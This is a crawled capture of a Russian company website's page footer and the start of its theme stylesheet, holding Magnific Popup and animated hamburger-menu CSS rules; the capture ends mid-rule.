        $("a img[alt='Р РµР№С‚РёРЅРі@Mail.ru']").hide();
    });
</script>



<!-- uptime_footer -->
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 

Served from: www.abs.ru @ 2025-12-08 14:31:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.abs.ru/wp-content/themes/imserv/app/css/app.css
body_size: 83925
content:
@charset "UTF-8";
@font-face {
  font-family: "Roboto";
  src: url("../fonts/Roboto-Regular.woff2") format("woff2"), url("../fonts/Roboto-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal; }

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before, .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */
.hamburger {
  padding: 15px 15px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger:hover {
    opacity: 0.7; }
  .hamburger.is-active:hover {
    opacity: 0.7; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: #000; }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 4px;
    background-color: #000;
    border-radius: 4px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }

/*
   * 3DX
   */
.hamburger--3dx .hamburger-box {
  perspective: 80px; }

.hamburger--3dx .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateY(180deg); }
  .hamburger--3dx.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dx.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DX Reverse
   */
.hamburger--3dx-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dx-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dx-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateY(-180deg); }
  .hamburger--3dx-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dx-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY
   */
.hamburger--3dy .hamburger-box {
  perspective: 80px; }

.hamburger--3dy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(-180deg); }
  .hamburger--3dy.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dy.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DY Reverse
   */
.hamburger--3dy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dy-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg); }
  .hamburger--3dy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DXY
   */
.hamburger--3dxy .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg) rotateY(180deg); }
  .hamburger--3dxy.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dxy.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * 3DXY Reverse
   */
.hamburger--3dxy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }
  .hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent !important;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }
  .hamburger--3dxy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--3dxy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -10px, 0) rotate(-45deg); }

/*
   * Arrow
   */
.hamburger--arrow.is-active .hamburger-inner::before {
  transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

.hamburger--arrow.is-active .hamburger-inner::after {
  transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Arrow Right
   */
.hamburger--arrow-r.is-active .hamburger-inner::before {
  transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }

.hamburger--arrow-r.is-active .hamburger-inner::after {
  transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
   * Arrow Alt
   */
.hamburger--arrowalt .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(-8px, -10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(-8px, 10px, 0) rotate(45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
   * Arrow Alt Right
   */
.hamburger--arrowalt-r .hamburger-inner::before {
  transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r .hamburger-inner::after {
  transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1); }

.hamburger--arrowalt-r.is-active .hamburger-inner::before {
  top: 0;
  transform: translate3d(8px, -10px, 0) rotate(45deg) scale(0.7, 1);
  transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

.hamburger--arrowalt-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: translate3d(8px, 10px, 0) rotate(-45deg) scale(0.7, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22); }

/*
   * Arrow Turn
   */
.hamburger--arrowturn.is-active .hamburger-inner {
  transform: rotate(-180deg); }
  .hamburger--arrowturn.is-active .hamburger-inner::before {
    transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1); }
  .hamburger--arrowturn.is-active .hamburger-inner::after {
    transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

/*
   * Arrow Turn Right
   */
.hamburger--arrowturn-r.is-active .hamburger-inner {
  transform: rotate(-180deg); }
  .hamburger--arrowturn-r.is-active .hamburger-inner::before {
    transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }
  .hamburger--arrowturn-r.is-active .hamburger-inner::after {
    transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }

/*
   * Boring
   */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
  transition-property: none; }

.hamburger--boring.is-active .hamburger-inner {
  transform: rotate(45deg); }
  .hamburger--boring.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0; }
  .hamburger--boring.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg); }

/*
   * Collapse
   */
.hamburger--collapse .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--collapse .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
  .hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
  .hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Collapse Reverse
   */
.hamburger--collapse-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0.13s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--collapse-r .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear; }
  .hamburger--collapse-r .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--collapse-r.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--collapse-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear; }
  .hamburger--collapse-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Elastic
   */
.hamburger--elastic .hamburger-inner {
  top: 2px;
  transition-duration: 0.275s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
  .hamburger--elastic .hamburger-inner::before {
    top: 10px;
    transition: opacity 0.125s 0.275s ease; }
  .hamburger--elastic .hamburger-inner::after {
    top: 20px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(135deg);
  transition-delay: 0.075s; }
  .hamburger--elastic.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0; }
  .hamburger--elastic.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(-270deg);
    transition-delay: 0.075s; }

/*
   * Elastic Reverse
   */
.hamburger--elastic-r .hamburger-inner {
  top: 2px;
  transition-duration: 0.275s;
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55); }
  .hamburger--elastic-r .hamburger-inner::before {
    top: 10px;
    transition: opacity 0.125s 0.275s ease; }
  .hamburger--elastic-r .hamburger-inner::after {
    top: 20px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55); }

.hamburger--elastic-r.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(-135deg);
  transition-delay: 0.075s; }
  .hamburger--elastic-r.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0; }
  .hamburger--elastic-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(270deg);
    transition-delay: 0.075s; }

/*
   * Emphatic
   */
.hamburger--emphatic {
  overflow: hidden; }
  .hamburger--emphatic .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in; }
    .hamburger--emphatic .hamburger-inner::before {
      left: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
    .hamburger--emphatic .hamburger-inner::after {
      top: 10px;
      right: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
  .hamburger--emphatic.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important; }
    .hamburger--emphatic.is-active .hamburger-inner::before {
      left: -80px;
      top: -80px;
      transform: translate3d(80px, 80px, 0) rotate(45deg);
      transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
    .hamburger--emphatic.is-active .hamburger-inner::after {
      right: -80px;
      top: -80px;
      transform: translate3d(-80px, 80px, 0) rotate(-45deg);
      transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Emphatic Reverse
   */
.hamburger--emphatic-r {
  overflow: hidden; }
  .hamburger--emphatic-r .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in; }
    .hamburger--emphatic-r .hamburger-inner::before {
      left: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in; }
    .hamburger--emphatic-r .hamburger-inner::after {
      top: 10px;
      right: 0;
      transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in; }
  .hamburger--emphatic-r.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important; }
    .hamburger--emphatic-r.is-active .hamburger-inner::before {
      left: -80px;
      top: 80px;
      transform: translate3d(80px, -80px, 0) rotate(-45deg);
      transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }
    .hamburger--emphatic-r.is-active .hamburger-inner::after {
      right: -80px;
      top: 80px;
      transform: translate3d(-80px, -80px, 0) rotate(45deg);
      transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1); }

/*
   * Minus
   */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
  transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear; }

.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
  opacity: 0;
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear; }

.hamburger--minus.is-active .hamburger-inner::before {
  top: 0; }

.hamburger--minus.is-active .hamburger-inner::after {
  bottom: 0; }

/*
   * Slider
   */
.hamburger--slider .hamburger-inner {
  top: 2px; }
  .hamburger--slider .hamburger-inner::before {
    top: 10px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s; }
  .hamburger--slider .hamburger-inner::after {
    top: 20px; }

.hamburger--slider.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--slider.is-active .hamburger-inner::before {
    transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
    opacity: 0; }
  .hamburger--slider.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(-90deg); }

/*
   * Slider Reverse
   */
.hamburger--slider-r .hamburger-inner {
  top: 2px; }
  .hamburger--slider-r .hamburger-inner::before {
    top: 10px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s; }
  .hamburger--slider-r .hamburger-inner::after {
    top: 20px; }

.hamburger--slider-r.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(-45deg); }
  .hamburger--slider-r.is-active .hamburger-inner::before {
    transform: rotate(45deg) translate3d(5.71429px, -6px, 0);
    opacity: 0; }
  .hamburger--slider-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -20px, 0) rotate(90deg); }

/*
   * Spin
   */
.hamburger--spin .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spin .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
  .hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin.is-active .hamburger-inner {
  transform: rotate(225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
  .hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spin Reverse
   */
.hamburger--spin-r .hamburger-inner {
  transition-duration: 0.22s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spin-r .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in; }
  .hamburger--spin-r .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spin-r.is-active .hamburger-inner {
  transform: rotate(-225deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spin-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out; }
  .hamburger--spin-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }

/*
   * Spring
   */
.hamburger--spring .hamburger-inner {
  top: 2px;
  transition: background-color 0s 0.13s linear; }
  .hamburger--spring .hamburger-inner::before {
    top: 10px;
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spring .hamburger-inner::after {
    top: 20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent !important; }
  .hamburger--spring.is-active .hamburger-inner::before {
    top: 0;
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 10px, 0) rotate(45deg); }
  .hamburger--spring.is-active .hamburger-inner::after {
    top: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 10px, 0) rotate(-45deg); }

/*
   * Spring Reverse
   */
.hamburger--spring-r .hamburger-inner {
  top: auto;
  bottom: 0;
  transition-duration: 0.13s;
  transition-delay: 0s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--spring-r .hamburger-inner::after {
    top: -20px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear; }
  .hamburger--spring-r .hamburger-inner::before {
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring-r.is-active .hamburger-inner {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  transition-delay: 0.22s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--spring-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear; }
  .hamburger--spring-r.is-active .hamburger-inner::before {
    top: 0;
